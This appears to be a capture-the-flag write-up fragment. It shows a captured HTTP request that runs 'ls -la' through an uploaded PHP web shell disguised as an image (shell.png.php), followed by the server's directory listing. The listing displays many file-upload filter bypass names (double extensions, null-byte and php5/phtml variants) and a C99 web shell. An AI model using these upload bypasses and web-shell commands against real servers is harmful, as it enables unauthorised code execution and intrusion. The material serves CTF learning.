 Request
Raw Params Headers Hex
GET /uploads/shell.png.php?cmd=ls%20-la HTTP/1.1
Host: chal.noxale.com:8079
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
DNT: 1
Connection: close
Cookie: hibext_instdsigdipv2=1
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
-rw-r--r-- 1 www-data www-data 17 Sep 9 04:24 1jpg.phpjpg
-rw-r--r-- 1 www-data www-data 17 Sep 9 04:43 1jpg.phpphp
-rw-r--r-- 1 www-data www-data 205 Sep 9 04:53 1jpg.phtml
-rw-r--r-- 1 www-data www-data 27 Sep 9 01:04 2.jpg
-rw-r--r-- 1 www-data www-data 27 Sep 9 01:04 2.jpg.php5
-rw-r--r-- 1 www-data www-data 85 Sep 9 01:18 2.php jpg
-rw-r--r-- 1 www-data www-data 27 Sep 9 01:01 2.php%00jpg
-rw-r--r-- 1 www-data www-data 27 Sep 9 01:02 2.php.jpg
-rw-r--r-- 1 www-data www-data 27 Sep 9 01:03 2.php;.jpg
-rw-r--r-- 1 www-data www-data 85 Sep 9 02:00 2jpg
-rw-r--r-- 1 www-data www-data 27 Sep 9 01:05 2jpg.php%005
-rw-r--r-- 1 www-data www-data 88 Sep 9 01:12 2jpg.php.xxx.yyy.ccc
-rw-r--r-- 1 www-data www-data 27 Sep 9 01:04 2jpg.php5
-rw-r--r-- 1 www-data www-data 88 Sep 9 01:08 2jpg.php7
-rw-r--r-- 1 www-data www-data 85 Sep 9 04:14 2jpg.phpjpg
-rw-r--r-- 1 www-data www-data 2341 Sep 9 04:57 38122067_635752156810013_4606529347547824128_n.PNG
-rw-r--r-- 1 www-data www-data 81908 Sep 9 04:19 40579.jpg
dr--r--r-- 1 root root 6 Sep 5 16:41 7H3-FL4G-1S-H3r3
-rw-r--r-- 1 www-data www-data 32786 Sep 9 03:30 C99madShell v. 3.0 BLOG edition.jpg
-rw-r--r-- 1 www-data www-data 32786 Sep 9 03:25 C99madShell v. 3.0 BLOG edition.php.jpg
-rw-r--r-- 1 www-data www-data 6156 Sep 9 03:49 Capture.PNG
dr-xr-xr-x 1 root root 22 Sep 5 16:41 Don't open
-rw-r--r-- 1 www-data www-data 4508 Sep 9 03:00 FLAG.png
-rw-r--r-- 1 www-data www-data 1863 Sep 9 01:37 GHJK.png
-rw-r--r-- 1 www-data www-data 775702 Sep 9 01:11 Jellyfish.jpg
-rw-r--r-- 1 www-data www-data 43 Sep 9 04:26 Shell.png.phtml
-rw-r--r-- 1 www-data www-data 312 Sep 9 11:13 Solve.png.txt
-rw-r--r-- 1 www-data www-data 31 Sep 9 11:12 a.jpg
-rw-r--r-- 1 www-data www-data 31 Sep 9 11:22 a.png
-rw-r--r-- 1 www-data www-data 31 Sep 9 11:23 a.png.cyb3r
-rw-r--r-- 1 www-data www-data 21 Sep 9 01:41 aYubNx.php.png
-rw-r--r-- 1 www-data www-data 21 Sep 9 01:41 aYubNx.png
-rw-r--r-- 1 www-data www-data 21 Sep 9 01:49 aYubNx.png.cyb3r